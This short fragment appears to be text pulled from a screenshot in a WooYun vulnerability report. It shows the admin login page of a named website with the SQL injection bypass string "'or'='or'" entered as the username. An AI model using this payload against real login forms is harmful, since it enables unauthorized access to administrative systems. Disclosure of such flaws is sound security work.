 http://www.zjlovebank.com/gl/Login.asp
百度
书签
网站管理后台
管理登录
用户名: 'or'='or' 密码: ●●●●●●●● 附加码: 3428 3428 登 录
www.wooyun.org